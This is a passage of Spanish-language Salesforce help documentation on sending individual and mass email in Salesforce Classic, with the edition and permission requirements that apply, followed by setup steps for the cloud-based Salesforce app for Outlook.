Si está utilizando Salesforce Classic, utilice Autor de email para enviar emails a sus contactos, prospectos, cuentas personales y colegas de trabajo directamente desde página de cuenta, contacto, prospecto, oportunidad, caso, campaña u objeto personalizado.

### [Enviar email en Salesforce Classic](#page-1577-0)

Envíe emails a sus contactos, prospectos, cuentas personales y colegas de trabajo directamente desde Salesforce Classic.

### [Enviar email masivo en Salesforce Classic](#page-1577-1)

Envíe un email a un grupo de contactos, prospectos, cuentas personales o colegas de trabajo y todo el mismo tiempo. Envíe un email a una lista de contactos, prospectos o cuentas personales ventas a pequeña escala y asistencia. Los emails masivos están destinados a facilitar sus procesos comerciales, no a sustituir su aplicación de email o gestionar campañas de marketing masivo.

## EDICIONES

Disponible en: Salesforce Lightning Experience

Developer Edition, Enterprise Edition, Professional Edition, Performance Edition y Unlimited Edition

## PERMISOS DE USUARIO

Para enviar email:

**•** "Enviar email"

Para enviar emails o utilizar plantillas con archivos adjuntos:

**•** Acceda al archivo que está adjuntando.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **todas** las ediciones

Email masivo a usuarios no Disponible en **Personal Edition**, **Contact Manager Edition** y **Group Edition**

## <span id="page-1577-0"></span>Enviar email en Salesforce Classic

Envíe emails a sus contactos, prospectos, cuentas personales y colegas de trabajo directamente desde Salesforce Classic.

- **1.** En la lista relacionada Historial de actividades de un registro, haga clic en **Enviar un email**.
- **2.** Para cambiar el tipo de formato, haga clic en **Cambiar a Solo texto** o **Cambiar a HTML**.
- **3.** Para utilizar una [plantilla de email predefinida,](#page-1660-0) haga clic en **Seleccionar plantilla**.
- **4.** Rellene los campos.
- **5.** Haga clic en **Enviar**.

### CONSULTE TAMBIÉN

[Consideraciones para el envío de emails en Salesforce Classic](#page-1578-0) [Directrices para el envío de emails en Salesforce Classic](#page-1579-0) [Enviar email masivo en Salesforce Classic](#page-1577-1)

## <span id="page-1577-1"></span>Enviar email masivo en Salesforce Classic

Envíe un email a un grupo de contactos, prospectos, cuentas personales o colegas de trabajo y todo el mismo tiempo. Envíe un email a una lista de contactos, prospectos o cuentas personales ventas a pequeña escala y asistencia. Los emails masivos están destinados a facilitar sus procesos comerciales, no a sustituir su aplicación de email o gestionar campañas de marketing masivo.

**1.** Dependiendo de los destinatarios de su email masivo, realice una de las siguientes acciones.

### **Para contactos o cuentas personales**

En la ficha Contactos o Casos, en la sección Herramientas de la parte inferior de la página, haga clic en **Correo electrónico masivo a contactos**. Si su organización de Salesforce tiene cuentas personales, el vínculo también aparece en la ficha Cuentas.

### **Para prospectos**

En la ficha Contactos, en la sección Herramientas de la parte inferior de la página, haga clic en **Correo electrónico masivo a prospectos**.

### **Para colegas de trabajo (otros usuarios de Salesforce)**

Si tiene el permiso "Gestionar usuarios", desde Configuración, ingrese *Usuarios de email masivo* en el cuadro Búsqueda rápida y, a continuación, seleccione **Usuarios de email masivo**.

- **2.** Seleccione una vista de lista de los destinatarios y haga clic en **Ir**.
- **3.** Todos los destinatarios de la vista de lista se seleccionan por defecto. Para retirar destinatarios, anule su selección.
- **4.** Haga clic en **Siguiente**.
- **5.** Elija una plantilla de email.
- **6.** Para ver las plantillas, haga clic en los vínculos **Vista previa**.
- **7.** Haga clic en **Siguiente**.
- **8.** En la página de confirmación, seleccione las opciones de procesamiento para utilizar: El nombre del email masivo que especifica aparece en la cola y los mensajes de estado que recibe de Salesforce, no en el email que está enviando.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **todas** las ediciones

## PERMISOS DE USUARIO

Para enviar email:

**•** "Enviar email"

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para enviar emails masivos a contactos, cuentas personales o prospectos:

**•** "Email masivo"

Para enviar email masivo a colegas de trabajo:

**•** "Email masivo"

Y

"Gestionar usuarios"

Para enviar emails masivos y registrarlos en la lista relacionada Historial de actividades:

**•** "Email masivo"

Y

"Modificar tareas"

- **9.** En Opciones de envío, envíe el mensaje de email o seleccione una fecha y zona horaria para enviar el mensaje de email en el futuro.
- **10.** Haga clic en **Enviar** y, a continuación, haga clic en **Finalizado**.

### CONSULTE TAMBIÉN

[Consideraciones para el envío de emails masivos](#page-1580-0) [Directrices para el envío de emails masivos](#page-1581-0) [Ver el estado de su email masivo](#page-1581-1)

# <span id="page-1578-0"></span>Consideraciones para el envío de emails en Salesforce Classic

Antes de enviar un email, considere algunos puntos clave.

## General

- **•** Solo puede ingresar un nombre en el campo Para.
- **•** La ortografía no admite todos los idiomas que admite Salesforce. Por ejemplo, el corrector ortográfico no admite tai, ruso e idiomas de doble byte, como japonés, coreano o chino.
- **•** Puede incluir una firma únicamente en mensajes de email de texto.

## Plantillas de email

- **•** Cuando redacta un email, puede elegir una plantilla predefinida para el mensaje. Para personalizar su mensaje, puede incluir campos de combinación que se sustituyen con información del registro de Salesforce cuando se envía el email. Por ejemplo, su compañía puede utilizar una plantilla estándar para comunicar información acerca de la solución a los clientes con casos. Su administrador de Salesforce puede mantener plantillas de toda la compañía y usted puede mantener sus propias plantillas.
- **•** Las plantillas de email sólo proporcionan acceso a los campos que son accesibles a través del formato de página y la configuración de seguridad a nivel de campo. (La seguridad a nivel de campo está disponible en Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition.)
- **•** Si la plantilla contiene un campo de combinación para el que no hay datos en un registro concreto, dicho campo no aparecerá en el correo que envíe. Para buscar dichos campos en blanco, modifique la vista de su lista de destinatarios para buscar los campos de combinación que está utilizando en su plantilla. A continuación ingrese el criterio "<field> igual a," dejando el tercer campo en blanco. Antes de enviar los emails, modifique aquellos registros que tengan campos en blanco.
- **•** Si modifica una plantilla de email, los cambios afectarán a la versión HTML de la plantilla.
- **•** No puede modificar plantillas de email personalizadas.

## Seguimiento de email

Para realizar un seguimiento del email que ha enviado, utilice el formato HTML durante la redacción y asegúrese de que su administrador de Salesforce ha agregado la lista relacionada Estado del email HTML a sus páginas de contacto, prospecto y cuenta personal.

EDICIONES

Disponible en: Salesforce Classic

Disponible en: **todas** las ediciones

## <span id="page-1579-0"></span>Directrices para el envío de emails en Salesforce Classic

Revise la información adicional acerca del envío de emails, incluyendo funciones generales, seguimiento de email y adición de archivos adjuntos.

## General

### **Quién puede enviar**

Cualquier persona con acceso para ver o modificar un registro puede enviar un correos electrónico relacionado con el registro.

### **Direcciones**

Para los contactos y prospectos que tengan múltiples campos de email, puede seleccionar una dirección de email.

Utilice un punto y coma, una coma, un espacio o una línea para separar varias direcciones de email en los campos Adicional para, Cc y Cco.

Si la gestión de reenvíos está activada y un email se reenvía, Salesforce mostrará un mensaje de error. Haga clic en el vínculo del mensaje de error para actualizar la dirección de email y enviar el email a la dirección actualizada.

### **Asociación de registros**

Al crear un email, puede elegir un registro (como una cuenta, un caso o un objeto personalizado) para asociarlo al email.

### **Donde aparece el email enviado**

Los emails enviados a través de **Enviar un mensaje de email** aparecen en la lista Historial de actividades de los registros relacionados. El elemento del Historial de actividades se titula "Email: *Asunto*." Haga clic en el asunto del email para ver el texto del mensaje.

Nota: En los registros de prospecto, si el remitente deja el campo Para en blanco, no aparece el email en el historial de actividad.

Para organizaciones de Salesforce con Correo electrónico para registro de casos o Correo electrónico para registro de casos On-Demand activado, los emails enviados desde la lista relacionada Correo electrónico se guardan en la lista relacionada Correo electrónico.

## **Seguimiento**

### **Formato HTML**

La lista relacionada Estado del email HTML muestra la fecha en que se abrió el email por primera vez, el número de veces que se abrió y la fecha más reciente en que se abrió.

La lista relacionada Estado del email HTML incluye los mensajes de email automáticos como aquellos enviados mediante las reglas de respuesta de Casos Web y Prospectos Web.

### **Reportes**

Para realizar un reporte de las estadísticas en la lista relacionada Estado del email HTML, use el reporte de estado de email HTML disponible en la ficha Reportes.

### Archivos adjuntos

### **Tamaño de archivo**

Puede adjuntar varios archivos a un email siempre que el tamaño total de los archivos adjuntos no supere los 10 MB.

Si el tamaño combinado del archivo y los archivos adjuntos en un email supera 3 MB o si utiliza email masivo, Salesforce envía varios vínculos. Por ejemplo, si envía dos archivos adjuntos, cada uno de 1,7 MB, el destinatario recibe dos vínculos.

EDICIONES

Disponible en: Salesforce Classic

Disponible en: **todas** las ediciones

### **Almacenamiento**

Para guardar un archivo adjunto que se envió con un email, asocie el archivo adjunto con el email más adelante o envíe el email con los archivos adjuntos a Salesforce a través de Correo electrónico para registro de casos, Correo electrónico en Salesforce, Correo electrónico para registro de casos On-Demand o Salesforce for Outlook.

Los datos adjuntos enviados como vínculos se almacenan durante 30 días.

### CONSULTE TAMBIÉN

[Enviar email en Salesforce Classic](#page-1577-0) [Enviar email masivo en Salesforce Classic](#page-1577-1)

# <span id="page-1580-0"></span>Consideraciones para el envío de emails masivos

Antes de enviar un email masivo, considere algunos puntos clave.

- **•** Puede enviar un email masivo a una lista de destinatarios de contactos, prospectos, cuentas personales o usuarios que pueda visualizar en Salesforce.
- **•** Si un campo de email estándar está oculto por la seguridad de nivel de campo, los vínculos del Correo electrónico masivo de contactos y prospectos no aparecen.
- **•** El email masivo se puede enviar a una dirección en un campo de email estándar. No se admite el email masivo con un campo de email personalizado.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

- **•** Antes de enviar un email masivo, cree una vista personalizada de contactos, prospectos, cuentas personales o casos sin dirección de email. En el criterio de búsqueda, seleccione "Email igual a" y deje en blanco el tercer campo. A continuación, puede actualizar dichos registros antes de enviar los emails. No puede validar una dirección de email sin enviar un mensaje de email.
- **•** No puede enviar un mensaje de email de forma masiva mediante una plantilla de email de Visualforce.
- **•** Los datos adjuntos en el email masivo se envían como vínculos en lugar de como archivos físicos. Cuando los destinatarios hacen clic en el vínculo de los archivos adjuntos en el email, éstos se abren en un ventana de navegador diferente y pueden descargarse. Los archivos adjuntos de almacenan durante 30 días.
- **•** Nota: Los números dirigidos y enviados en mensajes de estado de correo electrónicos masivos varían en las siguientes situaciones.
	- **–** El email masivo puede hacer que su organización supere el límite de email masivo diario. Salesforce no envía el mensaje a ninguno de los destinatarios previstos en el caso.
	- **–** Uno o más de los destinatarios seleccionados han cancelado la recepción de email masivo, después de que se programara el email masivo, pero antes de su procesamiento.
	- **–** Se han eliminado una o más direcciones de los destinatarios del correo del contacto o del prospecto después de que se programara el email masivo, pero antes de su procesamiento.
	- **–** El usuario que ha enviado el email masivo se ha desactivado después de que se programara el email masivo, pero antes de su procesamiento. Salesforce no envía emails masivos programados por un usuario desactivado.

# <span id="page-1581-0"></span>Directrices para el envío de emails masivos

Si está enviando emails masivos, consulte estas directrices para obtener información adicional.

**•** De manera predeterminada, las vistas Mis contactos, Mis prospectos, Usuarios activos o Mis casos incluyen todos los registros que tengan una dirección de email. Para cambiar la lista de destinatarios, cree una vista personalizada. Si el registro no contiene ninguna dirección de email o no se ha seleccionado No recibir emails, no se incluirá ningún contacto, prospecto o cuenta personal en ninguna vista de lista de email. Las cuentas personales se incluyen en vistas de lista de contactos.

**Unlimited** y **Developer •** En la ventana de vista previa de plantilla de email, la plantilla muestra cualquier campo de combinación que contenga, como {!Account.AccountNumber}. Cuando envíe sus mensajes de email, los datos de los registros de los destinatarios o cualquier texto de sustitución aplicable se insertarán en el email en lugar de los campos de combinación.

- **•** Cuando se selecciona Almacenar una actividad para cada mensaje (valor predeterminado), se asocia el elemento Historial de actividad con el contacto, prospecto o cuenta personaly se muestra como "Correo electrónico masivo:<Template Description>." El asunto, el texto y los archivos adjuntos del email no se guardan en el elemento del Historial de actividades. El registro de elementos del Historial de actividades requiere acceso para ver o modificar los registros de la lista de destinatarios y el permiso "Modificar tarea".
- **•** Si la opción de disponibilidad de email Notificar al [remitente](#page-2005-0) cuando se complete el email masivo está seleccionada, recibirá un email de estado automáticamente de Salesforce para cada email masivo que envíe. La línea de asunto del email de estado contiene el valor que ingrese en el campo Nombre de email masivo cuando envíe el email masivo.
- **•** Para ver y cancelar emails masivos que ha programado, desde su configuración personal, ingrese *Emails masivos* en el cuadro Búsqueda rápida, luego seleccione **Emails masivos** o **Mis emails masivos**.

Para ver y cancelar emails masivos que cualquier usuario en su organización ha programado, si dispone del permiso "Gestionar usuarios", desde Configuración, ingrese *Emails masivos* en el cuadro Búsqueda rápida, luego seleccione **Emails masivos**.

### <span id="page-1581-1"></span>CONSULTE TAMBIÉN

[Enviar email masivo en Salesforce Classic](#page-1577-1) [Configurar parámetros de disponibilidad](#page-2003-0)

# Ver el estado de su email masivo

Manténgase al tanto del email de estado generado automáticamente para cada email masivo que envíe.

- **1.** Asegúrese de que su organización de Salesforce está configurada para recibir notificaciones de email para emails masivos. Solicite ayuda a su administrador de Salesforce.
- 2. Al crear el email masivo, ingrese un valor en el campo Nombre de email masivo. Este valor aparece en la línea de asunto del email de estado.
- **3.** Envíe el email masivo.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**,

El mensaje de estado que recibe muestra el número de destinatarios a los que se dirigió y envió el email masivo.

### CONSULTE TAMBIÉN

[Directrices para el envío de emails masivos](#page-1581-0) [Configurar parámetros de disponibilidad](#page-2003-0) [Personalizar su experiencia de Salesforce](#page-46-0)

## <span id="page-1582-0"></span>Utilizar Salesforce en aplicaciones de email de Microsoft®

Relacione mensajes de email importantes de Microsoft con registros de Salesforce, como contactos, prospectos y oportunidades. Vea también contenido relacionado con Salesforce directamente en sus aplicaciones de email de Microsoft.

Colabore con su administrador de Salesforce para elegir entre nuestros productos de integración de Microsoft basados en la nube o de escritorio.

### [Aplicación de Salesforce para Outlook basada en la Nube](#page-1582-1)

Permanezca al tanto de importantes oportunidades de ventas cuando trabaja en su aplicación de email de Microsoft®. Al utilizar Outlook® Web App (OWA), Outlook 2016 u Outlook 2013, junto con Microsoft Office 365™, gestione sus ventas de forma más eficiente. Relacione el email y los archivos adjuntos con registros de Salesforce, sin instalación ni mantenimiento de software. Además, sincronice contactos y eventos entre sus aplicaciones de email y Salesforce utilizando Exchange Sync (Beta).

### [Salesforce for Outlook basada en escritorio](#page-1593-0)

<span id="page-1582-1"></span>Sincronice contactos, eventos y tareas entre su versión basada en escritorio de Outlook y Salesforce. Seleccione un email en Outlook para ver registros relacionados de Salesforce, como prospectos, contactos, tareas y oportunidades. También relacione ese email con los registros de Salesforce de su elección.

## Aplicación de Salesforce para Outlook basada en la Nube

Permanezca al tanto de importantes oportunidades de ventas cuando trabaja en su aplicación de email de Microsoft®. Al utilizar Outlook® Web App (OWA), Outlook 2016 u Outlook 2013, junto con Microsoft Office 365™, gestione sus ventas de forma más eficiente. Relacione el email y los archivos adjuntos con registros de Salesforce, sin instalación ni mantenimiento de software. Además, sincronice contactos y eventos entre sus aplicaciones de email y Salesforce utilizando Exchange Sync (Beta).

Además, cree contactos, eventos, prospectos, oportunidades, tareas y casos de Salesforce directamente en su aplicación de email.

### [Aplicación de Salesforce para Outlook](#page-1583-0)

EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Permanezca al tanto de importantes oportunidades de ventas cuando trabaja en su aplicación de email. Al utilizar Outlook® Web App (OWA), Outlook 2016 u Outlook 2013, junto con Microsoft Office 365™, puede gestionar sus ventas de forma más eficiente. Relacione el email y los archivos adjuntos con registros de Salesforce. Además, cree registros de Salesforce sobre la marcha, directamente en su aplicación de email.

### [Exchange Sync \(Beta\) sincroniza sus elementos de Microsoft](#page-1589-0)<sup>®</sup> desde la Nube

Mantenga sus contactos y eventos en sincronización entre sus sistema de email y Salesforce sin instalación y mantenimiento de software.

## <span id="page-1583-0"></span>Aplicación de Salesforce para Outlook

Permanezca al tanto de importantes oportunidades de ventas cuando trabaja en su aplicación de email. Al utilizar Outlook® Web App (OWA), Outlook 2016 u Outlook 2013, junto con Microsoft Office 365™, puede gestionar sus ventas de forma más eficiente. Relacione el email y los archivos adjuntos con registros de Salesforce. Además, cree registros de Salesforce sobre la marcha, directamente en su aplicación de email.

Cuando su administrador activa la aplicación de Salesforce para Outlook, completará los procedimientos a la vez para que su contenido de Salesforce aparezca en su aplicación de email.

A continuación, cuando seleccione un email (1) y seleccione Salesforce (2), verá registros relevantes relacionados con ventas (3). Para los registros que aparecen, puede agregar el email a varios contactos, siempre que su administrador haya activado Actividades compartidas. También agregar el email a otro registro que acepta tareas, como una oportunidad, un prospecto o un caso. Usted elige si incluir los archivos adjuntos del email.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**



Seleccione el registro para ver más detalles acerca de él en su aplicación de email. O bien obtener detalles completos acerca del registro o el email agregado a él directamente en Salesforce (4).

Como asistente a eventos en calendarios de Microsoft, visualiza registros relevantes de Salesforce. En primer lugar, abra un evento en su aplicación de email de Microsoft. A continuación, seleccione Salesforce (1).


Aparecen registros relevantes de Salesforce(2). Al igual que cuando trabaja con emails, puede seleccionar un registro para ver más detalles en su aplicación de email. O bien, puede obtener detalles completos acerca del registro directamente en Salesforce (3).

Como un organizador del evento, puede ver una vista diferente de registros relevantes de Salesforce. Cuando abra un evento, seleccione **Complementos** > **Salesforce**. Los registros relevantes aparecen en el panel derecho.

#### [Requisitos del sistemas de la aplicación de Salesforce para Outlook](#page-1585-0)

Asegúrese de que su sistema cumple estos requisitos antes de configurar la aplicación de Salesforce para Outlook.

#### [Configurar su aplicación de email de Microsoft](#page-1585-1)® para utilizar Salesforce

Prepare su sistema para agregar emails y archivos adjuntos a registros de Salesforce desde la aplicación Web Outlook Web App (OWA), Outlook 2016 u Outlook 2013. Cree registros de Salesforce sobre la marcha, todo mientras trabaja en su aplicación de email de Microsoft.

#### [Utilizar Salesforce en aplicaciones de email de Microsoft](#page-1588-0)®

Mantenga un seguimiento de sus oportunidades de ventas cuando accede a registros relacionados con ventas directamente desde Microsoft® Outlook® Web App (OWA), Outlook 2016 y Outlook 2013, junto con Office 365™.

# CONSULTE TAMBIÉN

[Requisitos del sistemas de la aplicación de Salesforce para Outlook](#page-1585-0) [Utilizar Salesforce en aplicaciones de email de Microsoft](#page-1588-0)®

<span id="page-1585-0"></span>Requisitos del sistemas de la aplicación de Salesforce para Outlook

Asegúrese de que su sistema cumple estos requisitos antes de configurar la aplicación de Salesforce para Outlook.



<span id="page-1585-1"></span>Configurar su aplicación de email de Microsoft® para utilizar Salesforce

Prepare su sistema para agregar emails y archivos adjuntos a registros de Salesforce desde la aplicación Web Outlook Web App (OWA), Outlook 2016 u Outlook 2013. Cree registros de Salesforce sobre la marcha, todo mientras trabaja en su aplicación de email de Microsoft.

### 1. [Obtener el acceso a Salesforce para Outlook](#page-1586-0)

Realizar el paso inicial cuenta para la obtención del acceso a su contenido de Salesforce relacionado con las ventas directamente en Aplicación Web Microsoft® Outlook® (OWA), Outlook 2016 y Outlook 2013.

## 2. [Proporcionar a las aplicaciones de email de Microsoft](#page-1586-1)® el acceso a Salesforce

Prepare sus sistemas para crear contactos de Salesforce y ver contactos, prospectos y usuarios. Incluso ver casos, oportunidades y cuentas relacionadas directamente en Outlook Web App (OWA), Outlook 2016 y Outlook 2013.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# PERMISOS DE USUARIO

Para configurar la aplicación Salesforce para Outlook

**•** "Aplicación Salesforce para Outlook

Para autenticar la conexión entre Microsoft Exchange y **Salesforce** 

**•** "Ver parámetros y configuración"

## <span id="page-1586-0"></span>**Obtener el acceso a Salesforce para Outlook**

Realizar el paso inicial cuenta para la obtención del acceso a su contenido de Salesforce relacionado con las ventas directamente en Aplicación Web Microsoft® Outlook® (OWA), Outlook 2016 y Outlook 2013.

**1.** En Aplicación Web de Outlook (OWA), Outlook 2016 u Outlook 2013, abra Configuración y seleccione **Gestionar aplicaciones**. Desde allí, seleccione **Salesforce**.



- **2.** Si la aplicación no está disponible, agréguela desde Office Store.
- <span id="page-1586-1"></span>**3.** Cuando aparece la aplicación, actívela.

## **Proporcionar a las aplicaciones de email de Microsoft® el acceso a Salesforce**

Prepare sus sistemas para crear contactos de Salesforce y ver contactos, prospectos y usuarios. Incluso ver casos, oportunidades y cuentas relacionadas directamente en Outlook Web App (OWA), Outlook 2016 y Outlook 2013.

**1.** En OWA, Outlook 2016, u Outlook 2013, seleccione un email en Bandeja de entrada o Enviar elementos. Seleccione **Salesforce**. A continuación, verá una solicitud de iniciar sesión en Salesforce.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para configurar la aplicación Salesforce para Outlook

**•** "Aplicación Salesforce para Outlook

Para autenticar la conexión entre Microsoft Exchange y **Salesforce** 

**•** "Ver parámetros y configuración"

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para configurar la aplicación Salesforce para Outlook

**•** "Aplicación Salesforce para Outlook



- **2.** Después de iniciar sesión en Salesforce, verá un código largo.
- **3.** Copie el código desde Salesforce en su portapapeles.
- **4.** Pegue el código, luego haga clic en **Siguiente**.

Sugerencia: Facilítese el proceso de inicio de sesión. Si su compañía utiliza Mi dominio o el inicio de sesión único (SSO) para validar su nombre de usuario o contraseña, recomendamos una forma de iniciar sesión en Salesforce. En primer lugar, abra una ficha en su navegador y a continuación inicie sesión en Salesforce. A continuación, en otra ficha del navegador o su aplicación de Outlook, empiece a utilizar la aplicación de Salesforce para Outlook.

